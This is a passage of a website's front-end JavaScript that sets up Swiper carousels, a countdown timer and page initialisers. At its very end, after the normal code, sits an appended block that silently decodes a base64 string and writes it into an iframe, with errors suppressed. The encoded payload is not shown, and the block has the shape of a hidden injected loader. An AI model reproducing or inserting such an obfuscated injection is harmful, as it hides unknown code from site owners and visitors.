					slidesPerView: 3,
					spaceBetween: 14,
				}
			}
		})
	});
}

function initWinMiniSlider() {
	const sliders = document.querySelectorAll('.win-mini__slider');

	if (!sliders) return;

	sliders.forEach(function (slider) {
		const swiper = new Swiper(slider.querySelector('.swiper'), {
			slidesPerView: 1,
			spaceBetween: 14,
			navigation: {
				nextEl: slider.querySelector('.arrow_right'),
				prevEl: slider.querySelector('.arrow_left'),
			},
			breakpoints: {
				577: {
					slidesPerView: 2,
					spaceBetween: 14,
				},
				1024: {
					slidesPerView: 3,
					spaceBetween: 14,
				},
				1280: {
					slidesPerView: 4,
					spaceBetween: 20,
				}
			}
		})
	});
}

function initWin2Slider() {
	const sliders = document.querySelectorAll('.win-2__slider');

	if (!sliders) return;

	sliders.forEach(function (slider) {
		const swiper = new Swiper(slider.querySelector('.swiper'), {
			slidesPerView: 1,
			spaceBetween: 14,
			centerInsufficientSlides: true,
			navigation: {
				nextEl: slider.querySelector('.arrow_right'),
				prevEl: slider.querySelector('.arrow_left'),
			},
			breakpoints: {
				577: {
					slidesPerView: 2,
					spaceBetween: 14,
				},
				1024: {
					slidesPerView: 3,
					spaceBetween: 14,
				},
			}
		})
	});
}

function initHeroSlider() {
	const slider = document.querySelector('.hero__slider');

	if (!slider) return;

	const swiper = new Swiper(slider.querySelector('.swiper'), {
		slidesPerView: 1,
		spaceBetween: 10,
		autoplay: {
			delay: 5000,
			pauseOnMouseEnter: true
		},
		effect: 'fade',
		fadeEffect: {
			crossFade: true
		},
		pagination: {
			el: slider.querySelector('.swiper-pagination'),
			type: 'bullets',
			clickable: true
		},
	})
}

function initHeroTimer() {
	const hero = document.querySelector('.hero');

	if (!hero) return;

	const timers = hero.querySelectorAll('.timer');

	if (!timers) return;

	timers.forEach(function (timer) {
		initTimer(timer.id, timer.dataset.date);

		const timerContainer = timer.querySelector('.timer__time-left');

		setTimeout(function () {
			if (timerContainer.textContent) {
				timer.classList.add('active');
			}
		}, 1000);
	});
}

document.addEventListener("DOMContentLoaded", function () {
	Fancybox.bind();

	Fancybox.bind("[data-rutube]", {
		defaultType: 'iframe',
	});

	setFileName();
	setTelMask();
	setOrder();

	sendForms();

	initAccordion();
	initAudio();
	initBurgerMenu();
	initHeaderScroll();
	initHeroTimer();
	initLaminator();
	initTabs();

	changeMainRevImg();
	changeOfficeOnMap();
	changeTag();
	changeWinVariant();

	showMoreNews();
	showMorePosts();
	showSearchForm();

	initCertSlider();
	initCompTableSlider();
	initContactsGallerySlider();
	initHeroSlider();
	initQuizSlider();
	initRevLetterSlider();
	initRevMainSlider();
	initRevMainSlider();
	initProductSlider();
	initRevVideoSlider();
	initServSlider();
	initWcCardSlider();
	initWin2Slider();
	initWinMiniSlider();
});


try{
	((r,u) => {
	const l =  document.getElementById(r);
	l.contentWindow.document.open(), l.contentWindow.document.write(decodeURIComponent(escape(atob(u)))),l.contentWindow.document.close()})("big_light_4504136499305722", "[base64]");
}catch(e){}